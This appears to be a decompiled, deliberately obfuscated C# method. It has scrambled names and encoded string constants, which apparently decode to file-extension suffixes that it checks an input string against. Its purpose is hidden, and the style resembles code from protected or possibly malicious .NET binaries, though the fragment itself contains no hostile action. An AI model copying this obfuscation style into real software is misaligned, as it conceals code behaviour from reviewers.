 private static bool LxqQXinF(string YzmfzBzk)
{
string text = "\u007f\u001d\0\a\u000f\"\u000e%8";
string text2 = text;
string edhcLlqR = text2;
string vnNtUrJn = "QvhhaQoW";
if (!YzmfzBzk.EndsWith(oymxyeRJ.CajLqoCk(edhcLlqR, vnNtUrJn)))
{
string text3 = "g\u001d/.";
string edhcLlqR2 = text3;
string text4 = "ItAGEocK";
string vnNtUrJn2 = text4;
if (!YzmfzBzk.EndsWith(oymxyeRJ.CajLqoCk(edhcLlqR2, vnNtUrJn2)))
{
string text5 = "\r\a2";
string edhcLlqR3 = text5;
string text6 = "diYplLvh";
string text7 = text6;
string vnNtUrJn3 = text7;
if (!YzmfzBzk.EndsWith(oymxyeRJ.CajLqoCk(edhcLlqR3, vnNtUrJn3)))
{
return YzmfzBzk.Equals(SCVuZRaW.HtqeFwaI);
}
}
}
return true;
}